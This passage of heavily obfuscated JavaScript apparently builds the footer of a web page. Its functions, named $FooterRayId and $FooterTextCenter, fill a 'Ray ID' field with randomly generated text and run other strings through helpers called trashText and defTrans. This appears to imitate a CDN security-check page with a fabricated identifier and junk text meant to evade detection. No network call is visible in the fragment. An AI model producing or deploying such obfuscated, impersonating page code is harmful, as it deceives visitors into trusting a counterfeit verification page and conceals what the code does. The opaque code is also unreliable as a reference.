_0x12063b(_0x4b42da);},'mrsII':_0xb59a00(0xbcf,0xa43,-0x560,'%0rc',0x1405)+_0xb59a00(-0x400,0x7b2,0x9e4,'@JTN',0xeef)+_0xb59a00(0x8e8,0x2304,0x2aae,'eMpE',0x331e)+_0xb59a00(0x16b0,0x2034,0x1495,'E$k]',0x2b48)+_0x333a78(0x1cda,'srQ0',0x1ddf,0x1121,0x47e)+_0x739f52(0x46,0xe3b,0x7ed,'kFg)',-0x115a)+_0x58f013(0x3582,0x22a7,0x2e4c,0x2ecc,'#G6m')+_0x58f013(0x838,0x1aa6,0x3225,0x450,'%kt*')+_0x333a78(-0x3f2,'KRjk',-0xb90,0x8bd,0x36a)+_0x333a78(0x15f1,'COwV',0x1a6c,0x50c,0x1a60)+_0x266d3e('Cks#',0x2b8a,0x28dd,0x35c8,0x3769)+_0xb59a00(0x2a46,0x25ef,0x3199,'E$k]',0x224c)+_0x266d3e('WJk9',0x25bb,0x65a,0x1b6a,0x1778)+_0x266d3e('WJk9',-0x298,0x1a92,0x831,0x14dc)+_0xb59a00(0x3080,0x1814,0x30b3,'gSk8',0x317e)+_0x58f013(0xcbe,0xdfa,0xf66,0x6cd,'gSk8')+_0x333a78(0x133a,'a9*L',0x2552,0x1e26,0x2c31)+_0x739f52(0x21b0,0x2764,0x2e87,'7(D%',0x1586)+_0x739f52(0x441b,0x1c76,0x325c,'%kt*',0x30f9)+_0x739f52(0xee7,0x416,0xddf,'Wo%*',-0xc38)+_0x266d3e('le)T',0x289f,0x110e,0x192b,0x1d50)+_0xb59a00(0x22c3,0x1784,0x1a52,'#M58',0x2d),'DWwpY':_0xb59a00(0xc52,0x1c6c,0x1ac9,'[YAb',0x1dff)+_0x739f52(0x37a1,0x1712,0x3155,'Btbe',0x2d19)+_0x266d3e('@9gY',0x783,0x1e9c,0x19a2,0x1510)+_0x739f52(0xfa3,-0xb73,0x6d8,'gB2p',0x14ba)+_0x58f013(0x219d,0x3539,0x1ee2,0x4213,'!l4G')+_0x266d3e('Xh&0',0x2076,0x20b1,0x1a5d,0x23db)+_0xb59a00(0x890,0x1f99,0x111f,'dq#k',0x2d66)+_0x266d3e('KRjk',0x2b95,0x35a7,0x385f,0x36c9)+_0x739f52(0x1d19,0x301e,0x3113,'6gcD',0x27b7)+_0x739f52(-0x11b6,0x1f11,0x637,'pBra',-0x121d)+_0x333a78(0x2eed,'le)T',0x275e,0x320d,0x410c)+_0xb59a00(0x1c33,0xd08,0x15a0,'le)T',0xf73)+_0xb59a00(0x162c,0x1a3,0x800,'L7y8',-0xb4f)+_0x333a78(0x2714,'pBra',-0xad,0x14ff,0x255e)+_0x739f52(-0xda,0xb14,0x11c4,'le)T',-0x80e)+_0x739f52(0x1f6c,0x404c,0x3217,'FR]U',0x41a8)+_0xb59a00(0x1f4c,0xae3,-0x9f6,'@9gY',-0x4ac)+_0x266d3e('[YAb',0x2619,0x4aae,0x221b,0x3707)+_0xb59a00(0x3b03,0x2d71,0x34a0,'7(D%',0x2da3)+_0x58f013(0x2ad3,0x1599,0x89b,0xd53,'6gcD')+_0x333a78(0x1816,'@quo',0x36a4,0x1ff2,0x26c2)+_0x739f52(0x14e4,0x4321,0x2c74,'!l4G',0x2220)+_0x333a78(0x1e13,']!Ek',0x3791,0x1e71,0x25ba)+_0x266d3e('FR]U',0x1e54,0x5d7,-0x62b,0x1372)+_0x266d3e('okPo',0x2298,0x45d6,0x3e82,0x2c7c)+_0x266d3e('FEbz',0x29df,0xc46,-0x723,0x11f1)+_0x266d3e('@quo',0x677,-0x737,0x14f0,0x9e7)+_0x58f013(0x44d2,0x3556,0x254b,0x3611,')@(@')+_0x266d3e(')@(@',0x476,0x2acf,0x2615,0x1353)+_0x58f013(0x8fc,0x1775,0x791,0x294e,'Xh&0'),'vHgdZ':_0xb59a00(-0xef,-0x6e,-0x310,'w6au',0x2e)+_0x58f013(0x135a,0x138f,0x1a24,0x61f,'%0rc')+_0x739f52(0x1398,0x239d,0xd45,'FEbz',-0xaf4)+_0x333a78(0x2aaa,'YBQO',0xbc0,0x1899,0x2b01)+_0x333a78(0x4d2d,'%kt*',0x493b,0x355c,0x48bd),'kGDeu':_0x333a78(0x4d24,'KRjk',0x2707,0x35d3,0x357a)+_0x333a78(0x29b4,'6gcD',0x526,0x1e62,0x1796)+'b','pVsrs':_0x739f52(-0x448,0x1750,0xe66,'@9gY',0x24cd),'kTDbD':_0xb59a00(0x1a6e,0x248a,0x1f14,'^5ed',0x3088)+_0x58f013(0x190e,0x1758,0x2bea,0x5de,'[YAb')+_0xb59a00(0x3079,0x171b,0x2c64,'a9*L',0x129),'fmDSz':function(_0xf51e25,_0x17a28f){return _0xf51e25+_0x17a28f;},'UaUbV':function(_0x38e308,_0x576b06){return _0x38e308+_0x576b06;},'jxKws':function(_0x264790,_0x500117){return _0x264790+_0x500117;},'TqAuF':_0x266d3e('YBQO',0xab0,0x2e94,0xa79,0x1f85)+_0x58f013(0x1861,0x1816,0x24e3,0x1cee,'okPo')+_0xb59a00(0x3086,0x2e85,0x23bf,'jr[C',0x1c04)+_0x266d3e('#G6m',0xb21,-0x484,-0x8f5,0xfce)+_0xb59a00(0x4a6,0x1951,0x2aad,'gSk8',0xd71)+_0x739f52(0x7dd,0x1c49,0x1a9e,'R**P',0x220d)+_0xb59a00(-0x1070,0x66e,-0x7ab,'7UWi',-0x1059)+_0x739f52(0x185a,0x62,0x1644,'gSk8',0x1ac5)+_0x333a78(0x11d0,'pBra',0xe1b,0x1acf,0x1a84)+_0x266d3e('jr[C',0x2162,0x19ff,0x267a,0x2dec)+_0x58f013(0x2efd,0x2d9d,0x215a,0x2807,'Xh&0')+_0x58f013(0x4025,0x2fc2,0x1fc2,0x1c9c,'%kt*')+_0x266d3e('#M58',0x2e3c,0x3474,0x26ec,0x3102)+_0xb59a00(0x1755,0x1afb,0xc29,'WJk9',0x2d3f)+_0x739f52(0x17b5,0x1384,0x2b67,'6gcD',0x3422)+_0x333a78(0x1671,'okPo',0x2d66,0x1fc9,0x2bf0)+_0x333a78(0xe81,'7UWi',-0x1fc,0x137e,0x2bf9)+_0x333a78(0x17dd,'#G6m',0x23f3,0x2d98,0x41ab)+_0xb59a00(0x28ae,0x27aa,0x3a78,'9jYw',0x3a72),'vCVeI':function(_0x412839,_0x22611c){return _0x412839(_0x22611c);},'QanHq':_0x266d3e('L7y8',0x1119,0x1da0,0x71d,0x1c52)+'cy','TFXQC':_0x739f52(0x28a1,0x2790,0x1c13,'I@s2',0x2d68)+_0x333a78(0xab,'#M58',-0x330,0x12b0,-0x1d9)+_0x739f52(0x244f,0x30b0,0x2be5,'[z0#',0x2905)+_0x266d3e('2Bs8',0x1645,0x106d,0x12e3,0xf05)+_0x266d3e('[z0#',0x26e9,0x35c8,0x2047,0x252f)+_0x333a78(-0x344,'u&NN',0x1b5f,0xf25,-0x404)+_0x739f52(0x1a68,-0xd17,0x11e,'gB2p',0x13dd)+_0x266d3e('4(A^',0x3a14,0x2f1e,0x3599,0x2f4d)+_0x58f013(0x23c1,0x1ab1,0x23dc,0xd72,'w6au')+_0x739f52(-0x1561,0x7a6,0x280,'E$k]',-0xacf)+_0x739f52(0x33db,0x2d4a,0x302d,'E$k]',0x16fb)+_0x58f013(0x12fe,0x14ec,0x2ec1,0x2cd0,']Z9e')+_0x58f013(0x41bc,0x33d0,0x3d4f,0x27e1,'^5ed')+_0xb59a00(0x389a,0x30cf,0x2324,'#G6m',0x3a57)+_0x266d3e('WJk9',0x19d5,-0xeff,-0x110d,0x4f1)+_0x266d3e(')@(@',0x2c8e,0x3966,0x9ea,0x205a)+_0x266d3e('Xh&0',-0x76,0xa3b,-0x619,0x1384)+_0x266d3e('[YAb',0x1ccd,-0x23b,0x217c,0x107d)+_0x739f52(0x13fd,0x225a,0x13e5,'okPo',0x2199)+_0x58f013(0x2bf4,0x25b2,0x3efd,0x235e,']Z9e')+_0x739f52(0x165,-0xa20,0x6d7,'7UWi',0x14f1)+_0xb59a00(0x106b,-0x54,0x54b,'[YAb',0x104d)+_0xb59a00(0x2b3d,0x1103,0x3e,'DxcY',0x10c3)+_0x739f52(0x2160,0x1583,0x767,'YBQO',0xde0),'tVAeh':_0x58f013(0x16c6,0x2921,0x2dbd,0x3c75,'Cks#'),'PPzvh':_0xb59a00(0x3a0f,0x2feb,0x42fd,'FEbz',0x3610)},[_0x9ed8b6,_0x34bb9d]=_0x1d1d11[_0x266d3e('E$k]',0x454f,0x1f09,0x1db4,0x2dc6)](tagStyled,[{'data':_0x1d1d11[_0xb59a00(0x2899,0x1d9c,0x2203,'^5ed',0x1125)]},{'cl':'\x20a','data':_0x1d1d11[_0x58f013(0x197c,0x1381,0x7fd,-0x496,'^5ed')]},{'name':_0x1d1d11[_0x58f013(-0xdc5,0x786,0x16e0,-0x10a0,'%0rc')],'media':[{'cl':'\x20a','data':_0x1d1d11[_0x739f52(0x402,0x2145,0x893,'!x1s',0xaa)]}]},{'cl':_0x1d1d11[_0x58f013(0xbdd,0x257f,0xbef,0x2381,'7UWi')],'data':_0x1d1d11[_0x333a78(0x3053,'4(A^',0x363a,0x33e9,0x1f55)]}]);_0x9ed8b6[_0x58f013(-0xc57,0x630,0x1f5f,-0x1a6,'E$k]')+_0x266d3e('gB2p',-0x1cf,0x358,0xcb1,0xbe8)]=_0x1d1d11[_0x266d3e('WJk9',0x2879,0x1b52,0x13b0,0x299d)](_0x1d1d11[_0x58f013(0x22d9,0x1399,0x16d4,-0x57,']!Ek')](_0x1d1d11[_0x58f013(0x1118,0x2703,0x2f90,0x2fde,'[YAb')](_0x1d1d11[_0xb59a00(0x177c,0xa25,-0xae2,'I@s2',0xf64)](_0x1d1d11[_0x739f52(0x168e,0x2f19,0x2105,'v@y3',0x2492)],_0x1d1d11[_0x739f52(0x1ba3,0x11d9,0x1a5d,'kFg)',0x30ec)](trashText,defTrans[_0x1d1d11[_0x739f52(0x3364,0x38b6,0x236e,'gB2p',0x1edd)]])),_0x1d1d11[_0xb59a00(0x131c,0x2085,0x3748,'L7y8',0x2508)]),_0x1d1d11[_0x58f013(0x1d2f,0x1f22,0x656,0x330a,'dq#k')](trashText,defTrans[_0x1d1d11[_0x739f52(0x98a,0x27da,0x1edc,'jr[C',0x35e7)]])),_0x1d1d11[_0xb59a00(0x2616,0x2738,0x140d,'srQ0',0x19f5)]);function _0xb59a00(_0x1fbe17,_0x340748,_0x21366f,_0x55a621,_0x2b9ccd){return _0x23578c(_0x55a621,_0x340748-0x1e5,_0x21366f-0x74,_0x340748- -0x740,_0x2b9ccd-0x187);}function _0x58f013(_0x2ac6e0,_0x5656ce,_0x449811,_0x5959d8,_0x1d0418){return _0x23578c(_0x1d0418,_0x5656ce-0xc,_0x449811-0x1ea,_0x5656ce- -0x41,_0x1d0418-0x68);}function _0x333a78(_0x47ef93,_0x8d91f8,_0x229a35,_0x5ba962,_0x161b5){return _0x45b19b(_0x47ef93-0xde,_0x8d91f8-0x1ac,_0x5ba962-0x312,_0x5ba962-0x1b5,_0x8d91f8);}function _0x739f52(_0x4fc50d,_0x289ea6,_0x5d4b07,_0x576ce6,_0x58bbc6){return _0x45b19b(_0x4fc50d-0x1e8,_0x289ea6-0x0,_0x5d4b07-0x19,_0x576ce6-0x47,_0x576ce6);}function _0x266d3e(_0x519ab8,_0x1b63f8,_0x456fae,_0x4d7ec9,_0x52f81f){return _0x45b19b(_0x519ab8-0x15a,_0x1b63f8-0x10f,_0x52f81f-0x5cc,_0x4d7ec9-0x19a,_0x519ab8);}return _0x9ed8b6;}function $Footer(){function _0x305aaf(_0x43ae4b,_0x4d43d2,_0x341f51,_0x29304d,_0xbcd935){return _0x45b19b(_0x43ae4b-0xb,_0x4d43d2-0x1dc,_0xbcd935-0x5b3,_0x29304d-0x129,_0x341f51);}var _0x14ffaa={'sKwel':function(_0x227450,_0x377b5f){return _0x227450(_0x377b5f);},'RvSdc':_0x36e86d(0x17ea,0x2afa,'Wo%*',0x2cbc,0x24b2)+_0x305aaf(0x7dc,0x28c3,'le)T',0x25b8,0xf58)+_0x9e0118(-0x6d9,-0xfd4,'FEbz',0x2d,0x5a7)+_0x36e86d(0x2b93,0x3b24,'gB2p',0x3b9f,0x231d)+_0xda13a6(0x8ba,0xbb9,-0x9cc,-0xa56,'v@y3')+_0xda13a6(0x1a31,0x2fea,0x1d7a,0x2843,']Z9e')+_0x305aaf(0x11a4,-0x316,'4(A^',0x1c35,0xcf6)+_0xda13a6(0xf33,0x1272,-0x478,0x252,'Btbe')+_0x49031c(0x2128,0x2d19,'FR]U',0x3aa2,0x44ab)+_0x305aaf(-0x1445,-0x2f1,'FEbz',0x78a,0x53c)+_0xda13a6(0x1aef,0x307f,0x3f3d,0x4a5b,'eMpE')+_0x9e0118(0x2856,0x4bbc,'7(D%',0x1bed,0x3284)+_0xda13a6(0x2b1f,0x1480,0x1f94,0x733,'I@s2')+_0x49031c(0x28d,0x53e,'!x1s',0x1e29,0x185a)+_0x9e0118(0x38c0,0x38ac,'KRjk',0x29f3,0x23c0)+_0x36e86d(-0x6ac,-0x704,'Xh&0',-0x3f1,0x588)+_0xda13a6(0x5ca,0x1ca0,0xece,0x2a1b,'DxcY')+_0x305aaf(0x3449,0x1b34,'w6au',0x2860,0x20ad)+_0x36e86d(-0xaad,0xfd7,'@9gY',-0xc31,0x248)+_0x36e86d(0x23d8,0x5d,'v@y3',0x25da,0x116c)+_0xda13a6(0x26d6,0x2d00,0x13bd,0x20c3,'#G6m')+_0x36e86d(0xe22,0xaae,']!Ek',0x2471,0x1499)+_0x9e0118(0x3724,0x24a9,'WJk9',0x39df,0x223b)+_0x49031c(0x6c,0x13e9,'v@y3',0x1093,0x1086)+_0xda13a6(0x1326,0x107a,0x19c4,0x2509,'le)T')+_0x36e86d(0x808,0x49b,'le)T',0x21dd,0xe54)+'0%','SCIzk':function(_0x5b8237){return _0x5b8237();}},[_0x14b027,_0xe414d7]=_0x14ffaa[_0x36e86d(0x11cb,0x1811,'YBQO',0xe68,0x1c99)](tagStyled,[{'data':_0x14ffaa[_0x49031c(-0xe11,0x622,'FR]U',0x180e,0x12c5)]}]);function _0x9e0118(_0x414832,_0x53b00d,_0xbb8180,_0x44f70f,_0xc4fa2c){return _0x532de2(_0x414832-0x1dc,_0xbb8180,_0xbb8180-0x41,_0xc4fa2c-0x100,_0xc4fa2c-0x19b);}function _0x49031c(_0x1f6b33,_0x598967,_0x4bf10a,_0x2c1b46,_0x33873f){return _0x23578c(_0x4bf10a,_0x598967-0x4a,_0x4bf10a-0x151,_0x598967- -0x3c2,_0x33873f-0x10a);}function _0xda13a6(_0x2605a3,_0xfb8239,_0x109c8f,_0x421ce6,_0x19db49){return _0x23578c(_0x19db49,_0xfb8239-0x19c,_0x109c8f-0xfa,_0xfb8239- -0x6a9,_0x19db49-0x115);}_0x14b027[_0xda13a6(0x2ec5,0x2526,0x126e,0x3cb4,'dq#k')+_0x305aaf(0x369e,0x3aef,'a9*L',0x3541,0x2538)+'d'](_0x14ffaa[_0x36e86d(0x3b78,0x29a3,'KRjk',0x31d7,0x270d)]($FooterInner));function _0x36e86d(_0x4a4f97,_0x5cec04,_0x1a82e1,_0x2105a,_0x2f86a8){return _0x31b301(_0x4a4f97-0x1eb,_0x2f86a8- -0x559,_0x1a82e1-0xd6,_0x1a82e1,_0x2f86a8-0x140);}return _0x14b027;}function $FooterInner(){var _0x40a4ac={'gzSvq':function(_0x523d9e,_0x4a807d){return _0x523d9e(_0x4a807d);},'qYMPn':_0x1a25ed(0x1353,-0x4d2,'v@y3',0x1d24,0x28e8)+_0x5343da(0xf91,0x590,'^5ed',0xe60,-0x8c5)+_0x1f3446(0xfd6,0x34fb,'4(A^',0x22f5,0x3b29)+_0x1f3446(0x27c9,0x3aad,'okPo',0x2535,0x3f52)+_0x588170(0x14e4,0x1439,0x2be0,0x2026,'gSk8')+_0xbaaba4('@9gY',0x95f,-0xb87,0x116c,0x1525)+_0x5343da(0xe8b,0x17bd,'%0rc',0xe81,0x1efb)+_0x1a25ed(0x66f,0x1d54,'!l4G',0x873,0xdfc)+_0x1f3446(0x49a9,0x29a3,'@quo',0x2f6d,0x31d9)+_0xbaaba4('4(A^',0x24f2,0x3993,0x1f39,0x1cbf)+_0x1a25ed(0x1c35,0x700,'[YAb',0x88e,0x6fd)+_0x1a25ed(0x194b,0xa1f,']Z9e',0x887,0x1810)+_0x1f3446(0x2ec5,0x2144,'@JTN',0x1eaf,0x1db4)+_0xbaaba4('@9gY',0x27d3,0x2bee,0x2c50,0xf14),'JLEfs':function(_0x17e11a){return _0x17e11a();}};function _0x1a25ed(_0x9c0eae,_0x5c3f9e,_0x233150,_0x5403ff,_0x3d611c){return _0x532de2(_0x9c0eae-0x112,_0x233150,_0x233150-0x14e,_0x9c0eae-0x12f,_0x3d611c-0x150);}function _0x1f3446(_0x33172d,_0x53c30f,_0x111884,_0x91582,_0x103811){return _0x532de2(_0x33172d-0x50,_0x111884,_0x111884-0x1e2,_0x91582- -0x4d3,_0x103811-0x13);}function _0x588170(_0x371001,_0x3cce3e,_0x284fe4,_0x6bbc6a,_0x652a9b){return _0x31b301(_0x371001-0xae,_0x371001-0x86,_0x284fe4-0x185,_0x652a9b,_0x652a9b-0x2);}var [_0x529732,_0x4f3486]=_0x40a4ac[_0x5343da(0x19bf,0x168e,'6gcD',0x24fb,0x433)](tagStyled,[{'data':_0x40a4ac[_0x1a25ed(0x33dc,0x41e3,'6gcD',0x1a47,0x3b4a)]}]);_0x529732[_0x5343da(0x5c,0x6a0,'COwV',0x20d9,0xca3)+_0x1f3446(0x15d2,0x11d8,'@9gY',0x15fc,0x12c1)+'d'](_0x40a4ac[_0xbaaba4('!l4G',0x2efb,0x2885,0x3290,0x4859)]($FooterRayId));function _0x5343da(_0x50458e,_0x22d86c,_0x1fef28,_0x211b0f,_0x316c1d){return _0x45b19b(_0x50458e-0xe1,_0x22d86c-0x9,_0x22d86c- -0xfc,_0x211b0f-0x26,_0x1fef28);}_0x529732[_0x5343da(0x2338,0x1533,'L7y8',-0x3f7,0x63d)+_0xbaaba4('COwV',0x2422,0x11eb,0x1730,0x2046)+'d'](_0x40a4ac[_0x1a25ed(0x1827,0x25c9,'#M58',0xd60,-0x108)]($FooterTextCenter));function _0xbaaba4(_0x2d1861,_0x5d2307,_0x123802,_0x5c0aa8,_0x461a88){return _0x31b301(_0x2d1861-0x185,_0x5d2307- -0x37,_0x123802-0x14b,_0x2d1861,_0x461a88-0xcb);}return _0x529732;}function $FooterRayId(){var _0x27ebf4={'Rblwr':_0xb53e67('I@s2',0xebc,0x1932,0x943,0x2fd1)+_0x192d9d(0x5f7,0xfb3,0x4ff,0x20bb,'@quo')+_0x192d9d(0x24e8,0x2198,0x1229,0x1fa1,'%kt*'),'gegjo':function(_0x16a46c,_0x2b4d90){return _0x16a46c(_0x2b4d90);},'JBERK':_0x16e6f2(-0x205,0x22fc,0x939,'6gcD',0x2074),'ftUXd':function(_0x299bd4,_0x33ab14){return _0x299bd4+_0x33ab14;},'ZaQyq':_0x192d9d(0x1826,-0xeb,0x26f,0xa67,'eMpE')+'>','xYFqN':function(_0x44a056,_0x3a405b,_0x28fa9a){return _0x44a056(_0x3a405b,_0x28fa9a);},'KHpWw':_0xb53e67('pBra',0x287f,0x37e6,0x3c15,0x20e9)+_0x192d9d(-0x262,0x108c,0x22df,0x3d1,'@9gY')+_0x411d96('I@s2',0x11a,0x1517,0x1abd,0x15ef)+_0x27f3cc(0x31bc,0x2c9d,'w6au',0x35a3,0x382a)+_0x411d96(')@(@',0x1c28,0x31be,0x326c,0x45a6)+_0x192d9d(0x13f7,0x22c,0x888,0x878,'w6au')+_0x411d96('^5ed',0x48c8,0x1931,0x321c,0x2b1c)+'0','RwzQq':_0x27f3cc(0x1344,0x1305,'FR]U',0x10e5,0xcb8)+'e>','lVfHO':_0x411d96('9jYw',0x322e,0x28f6,0x2558,0x1125)+_0xb53e67('^5ed',0x3a16,0x2014,0x7cc,0x146c)+_0x16e6f2(0x478c,0x2ceb,0x3138,'FEbz',0x2d66)+_0x411d96('okPo',0x2959,0x1caa,0x279b,0x15ce),'fdKDa':_0x16e6f2(0x1847,0x84b,0x155c,'eMpE',0x1bb5),'DFKHH':_0x27f3cc(0x2ed8,0x3979,'KRjk',0x218f,0x2772)+_0x27f3cc(0x1a76,0xe7f,'@9gY',0x1f44,0xd5b)+_0x192d9d(0x158c,0xd5a,0x1c06,-0x271,'E$k]')+_0x27f3cc(0x100a,0xa17,'4(A^',0x1092,-0x207)+_0x16e6f2(0x2bb6,0x2229,0x2190,'v@y3',0xc47)+_0xb53e67('eMpE',0x1f08,0x1089,0x7ba,0x2777)+_0x16e6f2(0x1afe,0x1d7e,0x29ec,'COwV',0x2794)+_0x411d96('I@s2',0x3667,0x35a7,0x2feb,0x1934),'BcBFT':_0x192d9d(0x6ef,0x1d48,0x271d,0x144a,'@quo')+_0xb53e67('@9gY',0x2858,0x245a,0x3721,0x3422)+_0x411d96('@JTN',-0x474,0xaf6,0x1513,0x1c19)+_0x411d96('Wo%*',0x1687,0x19fd,0x7f4,0x180f),'tcpUx':_0xb53e67('FR]U',0x20ff,0x2345,0x373d,0x3d71)+'r','pkUOl':_0x411d96('COwV',0x5e2,-0x9c6,0xcd8,0x24d3)+_0x27f3cc(0x115,0x18ca,'R**P',-0x11cd,-0x53c)+_0x27f3cc(0x181e,0x1801,'YBQO',0x2aed,0x108b)+_0xb53e67('!l4G',0x338,0x1b49,0x3290,0x1912)+_0x16e6f2(0x2c98,0xf7c,0x1bc2,'@quo',0x332b)+_0x192d9d(0x20e6,0x29f9,0x3d17,0x2bbc,'[YAb')+_0x16e6f2(-0x97d,-0x478,0x864,'srQ0',0x103c)+_0x411d96('%0rc',0x1f4a,-0x936,0xd66,0x21f0),'waRAb':_0x27f3cc(0x2455,0x1877,'6gcD',0x16e7,0x13c0)+_0x192d9d(0x15e8,0x29d8,0x33c9,0x22ca,'v@y3')+_0x27f3cc(0x844,-0x109c,'2Bs8',0x8af,-0xbf6),'YVrik':_0x192d9d(0x2ae5,0x15a0,0x24fb,0x16ac,'4(A^')+_0x16e6f2(-0x7e3,-0x428,0x555,'dq#k',0x126f)+_0x192d9d(0x164d,0x18ed,0x1cc0,0x13cb,'jr[C')+_0x16e6f2(0xe2d,0x6b1,0x1a59,'le)T',0x2cba)+_0xb53e67('le)T',0x21d4,0x15f6,0x336,0x1ff8)+_0x411d96('FEbz',0x66a,-0x26c,0x1322,0x11e9)+_0x27f3cc(0xb5f,-0x396,'FEbz',0x1cb5,0x24bc)+_0x16e6f2(0x178c,0x2060,0x1870,'srQ0',0x1be)+_0x16e6f2(0x261,0x2229,0x123e,'#G6m',0xa27)+_0x192d9d(0x18f0,0x1bd1,0x3450,0xf59,'Wo%*')+_0x27f3cc(0xbef,-0x997,'okPo',0xde5,0x5c9),'WwtdI':_0x411d96('@JTN',0x2036,0xf4e,0xba0,0x100f)+_0xb53e67('gB2p',0x14db,0x280e,0x345a,0x1f1a)+_0x411d96('FR]U',-0x370,0x1596,0x105,0x107d)+_0x16e6f2(0x12e7,0x1b7c,0x1685,'FEbz',0x1749)+_0xb53e67('@9gY',0x13a5,0x8f4,-0x105a,0x1b2e)+_0xb53e67('@9gY',0xc8e,0x1192,0x1cc,-0x93)+_0xb53e67(')@(@',0x193a,0x32e3,0x4a0b,0x2531)+_0x411d96('dq#k',0x12c2,0x1dcf,0x1e22,0x26d2)+_0x27f3cc(0x2392,0x275f,'COwV',0x338f,0x246d)+_0xb53e67('YBQO',0x462b,0x3402,0x21cb,0x33a6)+_0x411d96('w6au',0x24d0,0x2e96,0x1f6c,0x2244)+_0xb53e67('2Bs8',0x305e,0x28de,0x1d8c,0x1adf)+_0xb53e67('YBQO',0x2b3d,0x35db,0x4c92,0x39cd)};function _0x16e6f2(_0x2eac66,_0x1f09ef,_0x1f1a89,_0x33886f,_0x390d72){return _0x45b19b(_0x2eac66-0x1d5,_0x1f09ef-0x14b,_0x1f1a89-0x18,_0x33886f-0x56,_0x33886f);}function _0x27f3cc(_0x47d7b5,_0x5efacc,_0x345344,_0x52feb3,_0x2cc05d){return _0x45b19b(_0x47d7b5-0xa6,_0x5efacc-0xff,_0x47d7b5- -0x11f,_0x52feb3-0x5a,_0x345344);}function _0xb53e67(_0x4dfcfa,_0x4f98ed,_0x19b00b,_0x166559,_0x3eabee){return _0x23578c(_0x4dfcfa,_0x4f98ed-0x92,_0x19b00b-0x38,_0x19b00b-0x35,_0x3eabee-0x1a4);}function _0x192d9d(_0x33f7a9,_0x4e6103,_0x1e6f05,_0x335353,_0x4c729b){return _0x45b19b(_0x33f7a9-0x196,_0x4e6103-0x53,_0x4e6103- -0x26,_0x335353-0xcf,_0x4c729b);}function _0x411d96(_0x4c7cfa,_0x238e23,_0x153a9b,_0x112737,_0xd067e8){return _0x532de2(_0x4c7cfa-0x125,_0x4c7cfa,_0x153a9b-0x13d,_0x112737- -0x53c,_0xd067e8-0x9f);}var _0xac5b05=_0x27ebf4[_0x192d9d(0x3369,0x196c,0x2b00,0x98e,'L7y8')][_0x192d9d(0x184c,0x1350,0x296f,0x2144,'FR]U')]('|'),_0x66a115=-0x3*-0xcad+-0x1*0x2239+-0x3ce;while(!![]){switch(_0xac5b05[_0x66a115++]){case'0':var _0x57cd22=_0x27ebf4[_0xb53e67('v@y3',0x1a1c,0x2ba7,0x439f,0x1e44)](trashText,defTrans[_0x27ebf4[_0xb53e67('le)T',0x3209,0x271e,0xe9b,0x2a18)]]);continue;case'1':_0x1a532e[_0x27f3cc(0x2935,0x10d8,'#G6m',0xf81,0x342a)+_0x27f3cc(0xe01,-0x4b5,'Wo%*',0xb19,0x83b)]=_0x57cd22;continue;case'2':_0x1a532e[_0x16e6f2(0x3c1a,0x2111,0x232c,'Btbe',0x295e)+_0x16e6f2(-0x1706,-0x133b,0x23b,'9jYw',0xe3d)]+=_0x27ebf4[_0xb53e67('Xh&0',0x161a,0xf6d,0x2651,0x1fcd)](_0x27ebf4[_0xb53e67('Btbe',0x1dc6,0x1f6a,0x1f65,0x3278)](_0x27ebf4[_0x411d96('#G6m',0x15cd,0x319d,0x17e5,0x1747)],_0x27ebf4[_0x192d9d(0x3598,0x261f,0x27c2,0x334c,'u&NN')](genRandomText,-0x1*0x17e9+0xb*-0x301+-0xa4*-0x59,_0x27ebf4[_0xb53e67('kFg)',0x26f0,0x3629,0x1c0e,0x293f)])),_0x27ebf4[_0x192d9d(0x13e5,0x2760,0x369a,0xecb,'9jYw')]);continue;case'3':_0x156d7a[_0x27f3cc(0xc65,-0x221,'Wo%*',-0x4c8,0x765)+_0x27f3cc(0x14fd,0x1d21,'@9gY',0x4eb,-0x168)+'d'](_0x1a532e);continue;case'4':var [_0x1a532e,_0x19706c]=_0x27ebf4[_0xb53e67('9jYw',0x157b,0x5ef,-0x11bb,-0x428)](tagStyled,[{'data':_0x27ebf4[_0x16e6f2(0x264c,0x1cc1,0x1809,'#M58',0x2315)]},{'cl':_0x27ebf4[_0x16e6f2(0x3ab8,0x1843,0x257f,'v@y3',0x26b7)],'data':_0x27ebf4[_0x411d96('@JTN',0x8d5,0x1859,-0x38,0xa1b)]}]);continue;case'5':return _0x156d7a;case'6':var [_0x156d7a,_0x19706c]=_0x27ebf4[_0xb53e67('%0rc',0x160f,0x1ecb,0xf6c,0x19f7)](tagStyled,[{'data':_0x27ebf4[_0x16e6f2(0x2da8,0x2b3c,0x2cce,'gB2p',0x30bd)]},{'cl':_0x27ebf4[_0x27f3cc(0x3048,0x1b02,'L7y8',0x2d54,0x254d)],'data':_0x27ebf4[_0x16e6f2(0x3138,0x2e42,0x2e2e,'!l4G',0x318b)]},{'name':_0x27ebf4[_0x411d96('Wo%*',0x2bf2,0x21dc,0x219d,0x1acd)],'media':[{'data':_0x27ebf4[_0x27f3cc(0x1ee,-0xade,'4(A^',-0xd7f,-0x65b)]},{'cl':_0x27ebf4[_0x411d96('@JTN',0x2480,0x171c,0x275f,0x1d1d)],'data':_0x27ebf4[_0x192d9d(0xc64,0x26a,-0x146,0x14f,'gB2p')]}]}]);continue;}break;}}function $FooterTextCenter(){function _0x344553(_0x583eef,_0x9f14e8,_0x479654,_0x202325,_0x2ed1b4){return _0x45b19b(_0x583eef-0x179,_0x9f14e8-0xf2,_0x583eef-0x3c8,_0x202325-0x5c,_0x479654);}var _0x5c43ba={'htnIt':_0x1b8beb('Btbe',0x2ddd,0x36fe,0x458d,0x3731)+_0x344553(0xa22,-0xb22,']Z9e',-0x6df,-0x259)+'3','vQSgA':function(_0x29cea6,_0x544a66){return _0x29cea6(_0x544a66);},'HSktJ':_0x344553(0x2041,0x2656,'Wo%*',0x6ba,0x2aea)+_0x4c054d(-0x30a,-0x863,0x1908,'@JTN',0x10f2)+_0x4c054d(0xa25,-0x17b,0x837,'R**P',0x657)+_0x344553(0x1e2a,0x1dcd,'DxcY',0x10cd,0x13e3),'guIGZ':_0x26c824(0x32a7,0x100d,0x1940,0xcd5,'pBra')+'r','Zovyk':function(_0x2ad6bb,_0x1b667b){return 